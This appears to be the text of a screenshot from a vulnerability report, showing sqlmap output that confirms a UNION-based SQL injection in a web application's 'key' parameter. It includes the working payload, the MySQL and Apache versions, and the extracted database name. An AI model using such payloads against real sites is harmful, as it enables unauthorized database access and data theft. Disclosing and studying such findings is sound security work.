 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (GET)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: key=88952634') UNION ALL SELECT CONCAT(0x717a7a7871,0x796e536178755
2596e72,0x71786b7671),NULL,NULL,NULL#&=%E6%90%9C%E7%B4%A2
---
[15:06:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.10
back-end DBMS: MySQL 5
[15:06:10] [INFO] fetching current database
[15:06:11] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
current database:    'bjwhk'